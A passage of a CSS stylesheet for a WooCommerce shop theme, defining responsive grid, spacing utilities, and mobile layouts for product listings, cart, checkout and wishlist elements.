		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-md {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-md {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: 1rem 2rem
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem 2rem
	}
}

@media screen and (max-width:780px) {
	.woocommerce-products-header .page-description {
		padding-left: 2rem;
		padding-right: 2rem
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.4rem;
		line-height: 1;
		margin-top: 1.6rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .86rem;
		line-height: 1.25
	}
}

@media only screen and (max-width:769px) {
	nav.woocommerce-MyAccount-navigation ul {
		margin-bottom: 2rem
	}
}

@media screen and (max-width:768px) {
	.hide-mobile {
		display: none
	}
	.hide-desktop {
		display: none
	}
	.active-sidebar .content-area>#main {
		margin: 0 0 3rem
	}
	.prdctfltr_wc.prdctfltr_woocommerce {
		margin-bottom: 12px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
		display: block;
		margin-left: 0;
		border-top: 1px solid #e4e4e4;
		background-color: #f3f3f3;
		text-align: center;
		padding: .3rem 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset:hover {
		background-color: #e6e5e5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
		vertical-align: -3px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 6px;
		margin-bottom: -40px;
		margin-top: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
		font-size: 12px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
		font-size: 10px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
		display: block
	}
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin: -7px 6px 6px;
		display: none
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
		float: none;
		display: block;
		width: 100%;
		padding: 0
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
		display: block;
		padding: 4px 15px
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title:hover {
		background-color: rgba(232, 232, 232, 0.5)
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title.active {
		background-color: #f5f5f5
	}
	.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
		position: static;
		top: auto;
		border: 0;
		border-bottom: 1px solid #e2e2e2;
		max-height: 100% !important;
		overflow: auto;
		width: 100%;
		padding: 20px 15px 10px 35px;
		background-color: #f5f5f5
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-nav {
		display: none
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 50%
	}
	.entry-summary .woocommerce-product-details__short-description,
	.entry-summary .woocommerce-variation-description {
		padding: 12px;
		background-color: #fbfbfb;
		font-size: 14px
	}
	.entry-summary form.cart {
		position: static !important
	}
	.entry-summary .tinv-wraper.woocommerce {
		top: 0;
		left: 0
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
		margin-left: 0
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout #order_review,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields #order_review {
		padding: 0;
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%;
		max-width: 100%;
		padding: 0
	}
	.woocommerce-checkout .form-row-first,
	.woocommerce-checkout .form-row-last,
	.woocommerce-address-fields .form-row-first,
	.woocommerce-address-fields .form-row-last {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		padding-right: 0
	}
	#review_form_wrapper #respond {
		padding: 10px 5px 0
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media only screen and (max-width:768px) {
	.container-fluid {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.row.with-gutters {
		margin-right: -0.4rem;
		margin-left: -0.4rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .4rem;
		padding-left: .4rem
	}
	.col-sm-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-sm-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-sm-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-sm-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-sm-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-sm-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-sm-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-sm-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-sm-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-sm-1 {
		margin-left: 8.33333%
	}
	.off-sm-2 {
		margin-left: 16.66667%
	}
	.off-sm-3 {
		margin-left: 25%
	}
	.off-sm-4 {
		margin-left: 33.33333%
	}
	.off-sm-5 {
		margin-left: 41.66667%
	}
	.off-sm-6 {
		margin-left: 50%
	}
	.off-sm-7 {
		margin-left: 58.33333%
	}
	.off-sm-8 {
		margin-left: 66.66667%
	}
	.off-sm-9 {
		margin-left: 75%
	}
	.off-sm-10 {
		margin-left: 83.33333%
	}
	.off-sm-11 {
		margin-left: 91.66667%
	}
	.off-sm-reset {
		margin-left: 0
	}
	.start-sm {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-sm {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-sm {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-sm {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-sm {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-sm {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-sm {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-sm {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-sm {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-sm {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	.display-xs-none {
		display: none !important
	}
	.display-xs-inline {
		display: inline !important
	}
	.display-xs-inlineBlock {
		display: inline-block !important
	}
	.display-xs-block {
		display: block !important
	}
	.display-xs-table {
		display: table !important
	}
	.display-xs-tableCell {
		display: table-cell !important
	}
	.display-xs-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-xs-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-xs-none {
		float: none !important
	}
	.float-xs-left {
		float: left !important
	}
	.float-xs-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-xs-right {
		float: right !important
	}
	.text-xs-left {
		text-align: left !important
	}
	.text-xs-right {
		text-align: right !important
	}
	.text-xs-center {
		text-align: center !important
	}
	.m-xs-0 {
		margin: 0 !important
	}
	.mt-xs-0 {
		margin-top: 0 !important
	}
	.mr-xs-0 {
		margin-right: 0 !important
	}
	.mb-xs-0 {
		margin-bottom: 0 !important
	}
	.ml-xs-0 {
		margin-left: 0 !important
	}
	.m-xs-1 {
		margin: .25rem !important
	}
	.mt-xs-1 {
		margin-top: .25rem !important
	}
	.mr-xs-1 {
		margin-right: .25rem !important
	}
	.mb-xs-1 {
		margin-bottom: .25rem !important
	}
	.ml-xs-1 {
		margin-left: .25rem !important
	}
	.m-xs-2 {
		margin: .5rem !important
	}
	.mt-xs-2 {
		margin-top: .5rem !important
	}
	.mr-xs-2 {
		margin-right: .5rem !important
	}
	.mb-xs-2 {
		margin-bottom: .5rem !important
	}
	.ml-xs-2 {
		margin-left: .5rem !important
	}
	.m-xs-3 {
		margin: 1rem !important
	}
	.mt-xs-3 {
		margin-top: 1rem !important
	}
	.mr-xs-3 {
		margin-right: 1rem !important
	}
	.mb-xs-3 {
		margin-bottom: 1rem !important
	}
	.ml-xs-3 {
		margin-left: 1rem !important
	}
	.m-xs-4 {
		margin: 1.5rem !important
	}
	.mt-xs-4 {
		margin-top: 1.5rem !important
	}
	.mr-xs-4 {
		margin-right: 1.5rem !important
	}
	.mb-xs-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-xs-4 {
		margin-left: 1.5rem !important
	}
	.m-xs-5 {
		margin: 3rem !important
	}
	.mt-xs-5 {
		margin-top: 3rem !important
	}
	.mr-xs-5 {
		margin-right: 3rem !important
	}
	.mb-xs-5 {
		margin-bottom: 3rem !important
	}
	.ml-xs-5 {
		margin-left: 3rem !important
	}
	.m-xs-6 {
		margin: 3.5rem !important
	}
	.mt-xs-6 {
		margin-top: 3.5rem !important
	}
	.mr-xs-6 {
		margin-right: 3.5rem !important
	}
	.mb-xs-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-xs-6 {
		margin-left: 3.5rem !important
	}
	.m-xs-7 {
		margin: 5rem !important
	}
	.mt-xs-7 {
		margin-top: 5rem !important
	}
	.mr-xs-7 {
		margin-right: 5rem !important
	}
	.mb-xs-7 {
		margin-bottom: 5rem !important
	}
	.ml-xs-7 {
		margin-left: 5rem !important
	}
	.m-xs-8 {
		margin: 5.5rem !important
	}
	.mt-xs-8 {
		margin-top: 5.5rem !important
	}
	.mr-xs-8 {
		margin-right: 5.5rem !important
	}
	.mb-xs-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-xs-8 {
		margin-left: 5.5rem !important
	}
	.m-xs-9 {
		margin: 6rem !important
	}
	.mt-xs-9 {
		margin-top: 6rem !important
	}
	.mr-xs-9 {
		margin-right: 6rem !important
	}
	.mb-xs-9 {
		margin-bottom: 6rem !important
	}
	.ml-xs-9 {
		margin-left: 6rem !important
	}
	.m-xs-10 {
		margin: 7.5rem !important
	}
	.mt-xs-10 {
		margin-top: 7.5rem !important
	}
	.mr-xs-10 {
		margin-right: 7.5rem !important
	}
	.mb-xs-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-xs-10 {
		margin-left: 7.5rem !important
	}
	.p-xs-0 {
		padding: 0 !important
	}
	.pt-xs-0 {
		padding-top: 0 !important
	}
	.pr-xs-0 {
		padding-right: 0 !important
	}
	.pb-xs-0 {
		padding-bottom: 0 !important
	}
	.pl-xs-0 {
		padding-left: 0 !important
	}
	.p-xs-1 {
		padding: .25rem !important
	}
	.pt-xs-1 {
		padding-top: .25rem !important
	}
	.pr-xs-1 {
		padding-right: .25rem !important
	}
	.pb-xs-1 {
		padding-bottom: .25rem !important
	}
	.pl-xs-1 {
		padding-left: .25rem !important
	}
	.p-xs-2 {
		padding: .5rem !important
	}
	.pt-xs-2 {
		padding-top: .5rem !important
	}
	.pr-xs-2 {
		padding-right: .5rem !important
	}
	.pb-xs-2 {
		padding-bottom: .5rem !important
	}
	.pl-xs-2 {
		padding-left: .5rem !important
	}
	.p-xs-3 {
		padding: 1rem !important
	}
	.pt-xs-3 {
		padding-top: 1rem !important
	}
	.pr-xs-3 {
		padding-right: 1rem !important
	}
	.pb-xs-3 {
		padding-bottom: 1rem !important
	}
	.pl-xs-3 {
		padding-left: 1rem !important
	}
	.p-xs-4 {
		padding: 1.5rem !important
	}
	.pt-xs-4 {
		padding-top: 1.5rem !important
	}
	.pr-xs-4 {
		padding-right: 1.5rem !important
	}
	.pb-xs-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-xs-4 {
		padding-left: 1.5rem !important
	}
	.p-xs-5 {
		padding: 3rem !important
	}
	.pt-xs-5 {
		padding-top: 3rem !important
	}
	.pr-xs-5 {
		padding-right: 3rem !important
	}
	.pb-xs-5 {
		padding-bottom: 3rem !important
	}
	.pl-xs-5 {
		padding-left: 3rem !important
	}
	.p-xs-6 {
		padding: 3.5rem !important
	}
	.pt-xs-6 {
		padding-top: 3.5rem !important
	}
	.pr-xs-6 {
		padding-right: 3.5rem !important
	}
	.pb-xs-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-xs-6 {
		padding-left: 3.5rem !important
	}
	.p-xs-7 {
		padding: 5rem !important
	}
	.pt-xs-7 {
		padding-top: 5rem !important
	}
	.pr-xs-7 {
		padding-right: 5rem !important
	}
	.pb-xs-7 {
		padding-bottom: 5rem !important
	}
	.pl-xs-7 {
		padding-left: 5rem !important
	}
	.p-xs-8 {
		padding: 5.5rem !important
	}
	.pt-xs-8 {
		padding-top: 5.5rem !important
	}
	.pr-xs-8 {
		padding-right: 5.5rem !important
	}
	.pb-xs-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-xs-8 {
		padding-left: 5.5rem !important
	}
	.p-xs-9 {
		padding: 6rem !important
	}
	.pt-xs-9 {
		padding-top: 6rem !important
	}
	.pr-xs-9 {
		padding-right: 6rem !important
	}
	.pb-xs-9 {
		padding-bottom: 6rem !important
	}
	.pl-xs-9 {
		padding-left: 6rem !important
	}
	.p-xs-10 {
		padding: 7.5rem !important
	}
	.pt-xs-10 {
		padding-top: 7.5rem !important
	}
	.pr-xs-10 {
		padding-right: 7.5rem !important
	}
	.pb-xs-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-xs-10 {
		padding-left: 7.5rem !important
	}
	ul.products .tinv-wraper.tinv-wishlist .button,
	ul.products .tinv-wraper.tinv-wishlist [type=button],
	ul.products .tinv-wraper.tinv-wishlist [type=submit],
	ul.products .tinv-wraper.tinv-wishlist button {
		opacity: .2
	}
	.products>.product-category a {
		margin-right: .4rem;
		margin-left: .4rem
	}
	.entry-summary .product_title {
		display: none
	}
	.entry-summary .price {
		text-align: right
	}
	.entry-summary .woocommerce-variation.single_variation {
		min-height: 2px
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
		display: block;
		text-align: left;
		float: none !important;
		margin-top: 12px;
		position: absolute
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-availability .stock {
		margin-top: 42px
	}
	.woocommerce-variation-add-to-cart.variations_button,
	.product-type-simple form.cart {
		margin-top: 52px
	}
	.single-product.woocommerce .quantity {
		float: right;
		display: inline-block !important;
		text-align: right !important;
		top: -20px;
		position: relative;
		margin-bottom: -20px !important;
		z-index: 2
	}
	.summary .stock {
		float: left;
		position: absolute;
		left: 6px;
		margin-top: 4px;
		/* width: 100%; */
		z-index: 0
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .4rem
	}
	.bundled_product.bundled_product_summary p.stock {
		margin-top: 20px !important
	}
	.bundle_wrap .bundle_button {
		margin-top: 40px
	}
	.bundle_wrap p.stock {
		margin-top: 34px !important
	}
	#brand_credits {
		padding: 1.6rem 0
	}
	.site-footer p.footer_copyrightText {
		text-align: center;
		display: block
	}
	.site-footer .copyright-right {
		float: none
	}
	body.page main#main .type-page {
		padding-right: .6rem;
		padding-left: .6rem
	}
}

@media(max-width:768px) {
	.pager.flat ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
	.pager.flat li {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		margin-bottom: 8px;
		text-align: left
	}
}

@media(max-width:768) {
	.modal input,
	.modal textarea {
		font-size: 16px
	}
	.modal-header,
	.modal-body {
		padding: 24px
	}
}

@media screen and (max-width:767px) {
	#single-description ol.box li {
		margin-bottom: 10px;
		padding-left: 43px;
		margin-bottom: 20px;
		padding-top: 0
	}
	#single-description ol.box li:before {
		top: 18px;
		-webkit-box-shadow: inset 0 0 0 2px #fcd9b0;
		box-shadow: inset 0 0 0 2px #fcd9b0;
		width: 26px;
		height: 26px;
		padding: 0;
		font-size: 15px;
		line-height: 26px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 21px !important;
		padding-top: 0;
		text-align: center !important;
		margin-bottom: 15px
	}
	#single-description ol.circle:before {
		display: none
	}
	#single-description ol.circle li {
		padding-top: 144px;
		padding-left: 0;
		text-align: center;
		font-size: 21px;
		margin-bottom: 40px
	}
	#single-description ol.circle li:before {
		width: 128px;
		height: 128px;
		background: url(./assets/img/c-empty.png) center no-repeat;
		background-size: 128px;
		font-size: 42px;
		top: 0;
		left: 50%;
		margin-left: -64px;
		padding: 36px 2px;
		color: empty
	}
	#delicious {
		padding-top: 0;
		padding-bottom: 1px
	}
	#delicious .container {
		padding-right: 27px;
		padding-left: 27px
	}
	#delicious .container .content {
		padding: 0 0 40px
	}
	#delicious h2 {
		font-size: 26px;
		letter-spacing: -1.5px;
		line-height: 1.25;
		padding: 0;
		margin-bottom: 25px
	}
}

@media screen and (max-width:660px) {
	.single-nav .links {
		text-align: left
	}
}

@media only screen and (max-width:660px) {
	.bundle_form div.bundled_product_summary .bundled_product_images {
		width: 20.789474%;
		margin-right: .263158%
	}
}

@media only screen and (max-width:640px) {
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		max-width: 100%
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action button {
		display: block
	}
	.tinv-wishlist .tinvwl-table-manage-list td,
	.tinv-wishlist .tinvwl-table-manage-list th {
		padding: 4px 1em
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		margin-bottom: 3rem
	}
	.tinv-wishlist .tinvwl-table-manage-list .input-group .form-control {
		height: 30px
	}
	.description-wrapper.blog_post .post-meta {
		display: none
	}
	.description-wrapper.blog_post .author img {
		max-width: 45px
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: .6rem .8rem
	}
}

@media screen and (max-width:640px) {
	.white-wrap {
		white-space: normal
	}
	.woocommerce-products-header {
		margin-bottom: 12px
	}
	.woocommerce-products-header .pf_ajax_loading .css-spinner-full-01:before {
		left: 40%
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.2rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .76rem
	}
}

@media screen and (max-width:40em) {
	body,
	html {
		font-size: 15px;
		font-size: .9375rem
	}
	p {
		font-size: 14px;
		line-height: 20.27px
	}
	h2,
	.beta {
		line-height: 38.976px
	}
	h3,
	.gamma {
		line-height: 29.232px
	}
	.normal-size {
		font-size: 15px;
		font-size: .9375rem;
		line-height: 20.27px
	}
	.tabs a.tab-name {
		display: block
	}
	.tabs .tab-text {
		margin-top: 0
	}
	body>.site {
		padding-top: 62px
	}
	nav.woocommerce-breadcrumb {
		padding: .5rem .5rem;
		font-size: 12px
	}
	.woo-cover-header .cover-header {
		margin-bottom: 0
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		font-size: 14px;
		line-height: 1;
		max-height: 22px
	}
	.woo-button.added:before {
		bottom: 14px
	}
	.woo-button.added:after {
		padding: 9px 10px
	}
	.site-header .header-wrapper {
		padding: .5rem 0
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		line-height: 1.5
	}
	.site-header #site-header-carts .count {
		line-height: 1.5;
		top: -15px;
	}
}

@media only screen and (max-width:40em) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		height: 15px;
		line-height: 15px;
		min-width: 24px;
		font-size: 8px;
		top: 4px;
		left: 8px;
		right: auto
	}
	ul.products li.product:not(.categoryy) .discount-off {
		height: 28px;
		line-height: 29px;
		min-width: 28px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 35px
	}
	ul.products .tinv-wraper.tinv-wishlist {
		top: 24px;
		right: 5px
	}
}

@media screen and (max-width:600px) {
	table {
		width: 100%
	}
	thead {
		display: none
	}
	tr:nth-of-type(2n) {
		background-color: inherit
	}
	tbody td,
	tfoot td {
		display: block;
		text-align: center
	}
	ul.products li.product:not(.categoryy) .post-wrapper {
		padding-top: .5rem
	}
	ul.products li.product:not(.categoryy) .product-meta {
		padding: .3rem 0 0
	}
	ul.products li.product:not(.categoryy) .price {
		font-size: 12px
	}
	ul.products li.product:not(.categoryy) ins {
		font-size: 10px
	}
	ul.products li.product:not(.categoryy) del .amount {
		font-size: 10px
	}
	.woo-button {
		font-size: .7rem
	}
	.woo-button.loading {
		height: 24px
	}
	.woocommerce .woocommerce-cart-form__contents {
		border: 2px solid rgba(128, 128, 128, 0.15)
	}
	.woocommerce .woocommerce-cart-form__contents tr:nth-child(odd) td {
		background: #fff
	}
	.woocommerce .woocommerce-cart-form__contents td,
	.woocommerce .woocommerce-cart-form__contents th {
		border: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-price,
	.woocommerce .woocommerce-cart-form__contents .product-subtotal {
		display: none
	}
	.woocommerce .woocommerce-cart-form__contents tr.cart_item {
		border-bottom: 2px solid rgba(128, 128, 128, 0.15);
		position: relative;
		border-radius: 4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail,
	.woocommerce .woocommerce-cart-form__contents .product-name,
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		padding: 0 .2rem;
		vertical-align: middle;
		display: inline-block
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail {
		padding: 0;
		margin-top: 1rem;
		margin-botom: 1rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail a {
		width: 60px
	}
	.woocommerce .woocommerce-cart-form__contents .product-name {
		vertical-align: baseline;
		position: relative;
		z-index: 2
	}
	.woocommerce .woocommerce-cart-form__contents .product-name:after {
		content: attr(data-product_price);
		position: absolute;
		left: 4px;
		bottom: -22px;
		font-weight: 400;
		font-size: .75rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		margin: .2rem .31rem 1rem;
		display: block;
		margin-left: -4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity .quantity>div {
		float: left;
		margin-left: 10px;
		margin-top: 10px
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove {
		display: block;
		position: absolute;
		right: 16px;
		margin-top: .6rem;
		padding: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove a {
		font-size: .8rem
	}
	.update-cart {
		margin-top: .6rem
	}
	.woocommerce-cart-form .bundle_table_item,
	.woocommerce-cart-form .bundled_table_item {
		background-color: #fff
	}
	.woocommerce-cart-form .bundled_table_item {
		display: none
	}
	.woocommerce-cart-form a.edit_bundle_in_cart_text.edit_in_cart_text {
		position: absolute;
		right: 0;
		bottom: -23px;
		color: #f6921d
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
	.woocommerce-address-fields .woocommerce-checkout-payment {
		margin-top: 12px;
		padding: 12px 10px
	}
	.woocommerce-checkout tbody td,
	.woocommerce-checkout tfoot td,
	.woocommerce-address-fields tbody td,
	.woocommerce-address-fields tfoot td {
		display: table-cell;
		text-align: inherit
	}
	body.page main#main {
		margin: 0 0 2rem
	}
}

@media only screen and (max-width:600px) {
	.col-xs-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xs-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xs-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xs-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
